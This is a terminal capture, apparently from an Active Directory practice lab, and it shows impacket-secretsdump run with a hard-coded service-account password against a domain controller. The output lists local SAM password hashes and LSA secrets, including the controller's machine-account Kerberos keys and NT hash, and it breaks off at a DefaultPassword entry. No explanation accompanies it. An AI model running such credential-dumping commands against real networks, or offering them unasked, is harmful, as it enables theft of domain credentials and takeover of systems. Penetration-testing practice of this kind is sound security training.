 └─$ impacket-secretsdump MARVEL.local/SQLService:'MYpassword123#'@10.0.2.18
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×1b69fabc415d976a4536503576f556ea
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:6723f27f77eb004eb5c792b612d3fa2376ff51775be652d7b7f2996bac14cc16
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:33e3e19ba595fbc6aa180b20dbdb290d
MARVEL\HYDRA-DC$:des-cbc-md5:9d23c49257c8df64
MARVEL\HYDRA-DC$:plain_password_hex:cc5be5f62f370f1376b3e16823b94da9be2964fcbb2e03c8ab518d5e3f010d7c0ae981f46c0595be37db544779b
f1823d8a73039b846ea0088d6ff4718cec049d6d3227868dcf902b31ca3b249dc9ceb4f5b210ebc80fd0a47270128fc9fab492f6820b8a2c9ee41c89395de11
eca732d24155efac4511c12356f445ceed013c2f05e6e880ca
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:d3c3571862a0b6aaf7ef189247763a2f:::
[*] DefaultPassword